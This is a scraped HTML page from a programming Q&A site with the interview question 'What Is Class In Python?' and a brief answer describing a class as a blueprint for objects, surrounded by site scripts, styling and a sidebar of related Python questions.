

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/q23310-What-Is-Class-In-Python/440
body_size: 10961
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>
    <title>What Is Class In Python?</title>
    <link rel="canonical" href="https://nerdutella.com/q23310-What-Is-Class-In-Python/440" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="What Is Class In Python?" name="title">
    <meta name="description" content="What Is Class In Python? | Python programming">
    <meta name="keywords" content="Python programming question">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="What Is Class In Python?" />
    <meta property="og:description" content="What Is Class In Python? | Python programming" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/q23310-What-Is-Class-In-Python/440" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/q23310-What-Is-Class-In-Python/440">
    <meta name="twitter:title" content="What Is Class In Python?">
    <meta name="twitter:description" content="What Is Class In Python? | Python programming">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">

    <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> -->
    <!-- bootstrap wysihtml5 - text editor -->

    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <script src="https://code.jquery.com/jquery-1.12.4.js"></script>
    <!-- <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                    </ul>
                    <div class="right-nav">

                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                        <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.png" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>


                        <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>

                    </ul>
                </nav>
            </div>
        </div><!-- Toastr -->
<link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/prism.css">
<script src="https://nerdutella.com/assets/template_files/js/prism.js"></script>
<style>
    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #d17581;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }


    .modal-open {
        opacity: 0.8;
    }

    .fade {
        opacity: 1;
    }

    .bootstrap-tagsinput {
        width: 100% !important;
        min-height: 35px !important;
        max-height: auto !important;
    }

    .bootstrap-tagsinput .tag {
        background-color: #EEE;
        border: 1px solid #ccc;
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        display: inline-block;
        padding: 4px 6px;
        color: #897488;
        vertical-align: middle;
        border-radius: 4px;
        max-width: 100%;
        line-height: 22px;
        cursor: text;
    }

    .bootstrap-tagsinput-max .tt-input {
        display: none;
    }

    /* start for like and dislike */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }

    .icon-format {
        color: green;
        font-size: 52px;
    }

    /* end for like and dislike */

    /**********************/

    /* start for loading */
    .loader {
        border: 4px solid #242528;
        border-radius: 50%;
        border-top: 4px solid #cd191b;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>
<style>
    .question-body img {
        max-width: 100%;
    }

    .all-answers img {
        max-width: 100%;
    }

    div.question-body {
        overflow-x: scroll;
    }
</style>
<section class="banner-support has_search" style="height:300px; padding:120px 0;">
    <div class="banner-content text-center ">
        <div class="banner-content-wrapper doc_banner_content">
            <!-- /.banner-search-form-wrapper -->
            <div class="banner-search-form-wrapper wow fadeInUp" data-wow-delay="0.5s">
                <form action="#" class="banner-search-form">
                    <input type="search" id="public_search" autocomplete="off" name="search" placeholder="find any question..." />
                    <button type="button" id="myBtn" onclick="find()"><i class="icon_search"></i></button>
                    <script>
                        $("#public_search").keyup(function(event) {
                            if (event.keyCode === 13) {
                                $("#myBtn").click();
                            }
                        });
                    </script>
                </form>
                <!-- /.banner-search-form -->
            </div>
            <div class="header_search_keyword search-white mt-3">
                <span class="header-search-form__keywords-label" style="color:#000;">Popular Searches:</span>
                <ul class="list-unstyled">
                                            <li class="wow fadeInUp" data-wow-delay="0.2s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/if-else', '_blank');" href="https://nerdutella.com/questions/if-else">if-else</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="0.6s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/class-diagram', '_blank');" href="https://nerdutella.com/questions/class-diagram">class-diagram</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/flowchart', '_blank');" href="https://nerdutella.com/questions/flowchart">flowchart</a>
                        </li>
                                            <li class="wow fadeInUp" data-wow-delay="1.4s">
                            <a style="color:#000; padding:0;" onclick="window.open('https://nerdutella.com/questions/Polymorphism', '_blank');" href="https://nerdutella.com/questions/Polymorphism">Polymorphism</a>
                        </li>
                                    </ul>
            </div>
        </div>
        <!-- /.banner-content-wrapper -->
    </div>
    <!-- /.banner-content -->

    <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
        <li class="partical">
            <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png" alt="partical">
        </li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"></li>
        <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png" data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
    </ul>
    <div class="bottom-shape">
        <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
    </div>
</section>



<!--================Forum Breadcrumb Area =================-->
<section class="page_breadcrumb bg-transparent">
    <div class="container custom_container">
        <div class="row">
            <div class="col-sm-10">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/">Home</a></li>
                        <li class="breadcrumb-item"><a href="https://nerdutella.com/questions">questions</a></li>
                        <li class="breadcrumb-item active" aria-current="page">What Is Class In Python?...</li>
                    </ol>
                </nav>
            </div>
            <div class="col-sm-2">
                            </div>
        </div>
    </div>
</section>
<!--================End Forum Breadcrumb Area =================-->

<section class="doc_blog_grid_area sec_pad forum-single-content" style="padding-top:50px; padding-bottom:50px;">
    <div class="container">
        <div class="row">
            <div class="col-lg-9">


                <!-- Forum post content -->
                                <div class="q-title">
                    <span class="question-icon" title="Question">Q:</span>
                    <h1>What Is Class In Python?</h1>
                </div>
                
                                    <div>
                        <p>belongs to collection: <a href="https://nerdutella.com/sl440-Python-Interview-Questions-and-Answers">Python Interview Questions and Answers</a></p>
                    </div>
                                <!-- Forum post top area -->
                <div class="row">
                    <div class="col-lg-9 col-md-8">
                        <div class="forum-post-top">
                            <div class="forum-post-author">
                                <ion-icon name="person"></ion-icon>
                                <a class="author-name" href="https://nerdutella.com/profile/teacher/7">YasminRadwan26</a><div class="forum-author-meta">
                                    <div class="author-badge">
                                    <a href="https://nerdutella.com/login" ><i class="far fa-bookmark"></i> <span style="color:#6b707f;">Save to bookmark</span></a>
                                    </div>
                                    |
                                    <div class="author-badge">
                                        <i class="icon_calendar"></i>
                                        2022-06-27                                    </div>
                                    |
                                    <div class="author-badge">
                                        &nbsp;<i class="fa fa-eye"></i>
                                        554&nbsp;
                                    </div>
                                    <div class="author-badge" style="margin-left: 20px;">
                                                                                <span class="" style="font-size:11px;"></span>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
                <input id="questionId" type="hidden" value="23310">
                <div class="forum-post-content" style="padding-left: 0px">
                    <div class="single-question-widget" style="padding:0px">
                        <div class="d-flex">
                            <!-- <div class="question-content"> -->
                            <div class="question-body">
                                <div class="vote">
                                                                        <button class="up-arrow " id="feedback-yes"><i class="arrow_triangle-up " id="icon-yes"></i></button>
                                                                        <div class="count" id="interactions_number">0</div>
                                    <button class="down-arrow " id="feedback-no"><i class="arrow_triangle-down  " id="icon-no"></i></button>
                                </div>
                                <div class="content line-numbers match-braces">
                                    <p>What Is Class In Python?</p>                                                                    </div>
                            </div>
                            <!-- </div> -->
                        </div>
                    </div>

                    <div class="forum-post-btm">
                        <div class="taxonomy forum-post-tags">
                            <i class="icon_tags_alt"></i>
                                                        <a href="https://nerdutella.com/python-programming-questions">Python programming</a>,                             <a href="https://nerdutella.com/Interview-questions">Interview questions</a>,                             <a href="https://nerdutella.com/python-programming-Interview-questions">Python programming Interview-questions</a>,                         </div>
                    </div>
                    <div class="mt-2">
                        <a href="https://nerdutella.com/login" class="btn btn-success btn-sm btn-ans ask-btn">login and add your own answer to this question </a>
                        <!--<a href="#" class="action_btn btn-ans ask-btn too-btn">I have this question too (20)</a>-->
                    </div>












                    <!--slider div-->
                    <div class="row" style="direction:rtl;">
                        <div class="row">
                            <center>
                                    <span id='timer' style="color:#FF0000;  
		    	margin :20px; " align="center">

                                    </span>
                                </center>
                                                        </div>
                    </div>


                    <!--end slider div-->
                    <!--start modal image -->
                    <div class="hidden" id="img-repo">
                        

                            <hr>                    </div>

                    <div class="row">
                        <div class="col-md-12">


                            
                        </div>
                    </div>











                </div>

                <!-- All answer -->
                <div class="all-answers">
                    <div class="row">
                        <div class="col-sm-9">
                            <h3 class="title">All Answers</h3>
                        </div>
                    </div>
                    <div id="answer">
                                                        <!-- start for increase views  -->
                                                                <!-- end for increase views-->


                                <div class="forum-comment best-answer" id="answer23047">
                                    <div class="forum-post-top row">

                                        <div class="forum-post-author col-lg-9 col-md-8">
                                            <a class="author-name" href="https://nerdutella.com/profile/teacher/7">YasminRadwan26</a><div class="forum-author-meta">
                                                <div class="author-badge">
                                                    <i class="icon_calendar"></i>
                                                    2022-06-27                                                </div>
                                                <div class="author-badge">
                                                    <!--<i class="fa fa-eye"></i>-->
                                                                                                    </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="comment-content line-numbers match-braces" style="margin-left:0px;">
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q23310-What-Is-Class-In-Python/440">contact us directly to get an explanation for this answer</a>
                                        <p><p><strong>Answer</strong>:</p>
<p>Python supports object-oriented programming and provides almost all OOP features to use in programs. A Python class is a blueprint for creating objects. It defines member variables and gets their behavior associated with them.</p></p>
                                        need an explanation for this answer? <a target="_blank" href="https://wa.me/966580941944?text=regarding this question: https://nerdutella.com/q23310-What-Is-Class-In-Python/440">contact us directly to get an explanation for this answer</a>
                                    </div>
                                </div>
                                            </div>
                    <div class="row pagination_inner">
                        <div class="view-post-of">
                            <p>total answers (1)</p>
                        </div>
                        <nav aria-label="Page navigation example">

                                                        <script type="text/javascript">
                                $(document).ready(function() {
                                    $('ul.pagination li a').attr("rel", "noindex");
                                });
                            </script>
                        </nav>
                    </div>


                </div>
            </div>
            <!-- /.col-lg-8 -->

            <div class="col-lg-3">
                <div class="forum_sidebar">

                                            <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">Python Interview Questions and Answers</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories" style="height: 200px;overflow:auto">
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23186-What-is-Python-What-are-the-benefits-of-using-Python/440">What is Python? What are the benefits of using Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23188-What-are-the-key-features-of-Python/440">What are the key features of Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23191-What-type-of-language-is-python-Programming-or-scripting/440">What type of language is python? Programming or scripting?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23194-Is-python-a-case-sensitive-language/440">Is python a case sensitive language?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23195-Is-indentation-required-in-python/440">Is indentation required in python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23198-What-is-self-in-Python/440">What is self in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23199-What-is-pep-8-in-Python/440">What is pep 8 in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23200-Can-we-take-any-name-in-place-of-self-in-python/440">Can we take any name in place of self in python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23201-What-is-a-function-in-Python-Programming/440">What is a function in Python Programming?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23202-Write-the-steps-to-define-the-function-in-python/440">Write the steps to define the function in python</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23203-How-to-call-a-function-in-python/440">How to call a function in python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23204-What-is-__init__-in-Python/440">What is __init__ in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23205-What-is-the-difference-between-self-and-__init__-methods-in-python-Class/440">What is the difference between self and __init__ methods in python Class?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23206-What-is-the-return-keyword-used-for-in-python/440">What is the return keyword used for in python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23207-Is-It-Mandatory-For-A-Python-Function-To-Return-A-Value/440">Is It Mandatory For A Python Function To Return A Value?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23208-What-Is-The-Return-Value-Of-The-Trunc-Function-in-python/440">What Is The Return Value Of The Trunc() Function in python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23209-What-is-“Call-By-Value”-in-Python/440">What is “Call By Value” in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23284-What-Is-“Call-By-Reference”-In-Python/440">What Is “Call By Reference” In Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23285-How-are-arguments-passed-by-value-or-by-reference-in-Python/440">How are arguments passed by value or by reference in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23286-What-is-the-output-of-the-below-python-code/440">What is the output of the below python code?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23287-What-is-the-output-of-the-below-python-code/440">What is the output of the below python code?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23289-What-is-the-output-of-the-below-python-code/440">What is the output of the below python code?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23290-How-many-basic-types-of-functions-are-available-in-Python/440">How many basic types of functions are available in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23292-What-are-the-applications-of-Python/440">What are the applications of Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23294-What-are-python-modules-Name-some-commonly-used-built-in-modules-in-Python/440">What are python modules? Name some commonly used built-in modules in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23295-What-are-the-benefits-of-Python/440">What are the benefits of Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23296-What-are-the-Python-libraries-Name-a-few-of-them/440">What are the Python libraries? Name a few of them</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23298-What-is-the-difference-between-list-and-tuples-in-Python/440">What is the difference between list and tuples in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23300-What-Does-The-__-Name-__-Do-In-Python/440">What Does The __ Name __ Do In Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23301-Does-Python-have-a-main-method/440">Does Python have a main()method?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23304-What-is-the-purpose-of-“end”-in-Python/440">What is the purpose of “end” in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23306-Is-the-Python-platform-independent/440">Is the Python platform independent?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23308-What-are-Python-packages/440">What are Python packages?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23309-What-are-the-OOPS-concepts-available-in-Python/440">What are the OOPS concepts available in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;background-color:#edefec">
                                        <a href="https://nerdutella.com/q23310-What-Is-Class-In-Python/440">What Is Class In Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23312-How-to-create-a-class-in-Python/440">How to create a class in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23314-What-is-the-syntax-for-creating-an-instance-of-a-class-in-Python/440">What is the syntax for creating an instance of a class in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23315-How-to-create-an-empty-class-in-Python/440">How to create an empty class in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23316-Explain-Inheritance-in-Python-with-an-example/440">Explain Inheritance in Python with an example?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23317-Does-python-support-multiple-inheritances/440">Does python support multiple inheritances?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23318-Write-a-python-code-that-explains-the-inheritance/440">Write a python code that explains the inheritance?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23320-What-is-polymorphism-in-Python/440">What is polymorphism in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23322-Write-a-python-code-that-explains-the-Polymorphism/440">Write a python code that explains the Polymorphism?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23323-Does-Python-make-use-of-access-specifiers/440">Does Python make use of access specifiers?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23324-Define-encapsulation-in-Python/440">Define encapsulation in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23325-What-is-data-abstraction-in-Python/440">What is data abstraction in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23327-How-do-you-do-data-abstraction-in-Python/440">How do you do data abstraction in Python?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q23328-What-is-pass-in-Python/440">What is pass in Python?</a>
                                    </li>
                                                            </ul>
                        </div>
                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl440-Python-Interview-Questions-and-Answers">Python Interview Questions and Answers</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/python-programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-python-programming.png.webp"/>Python programming</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
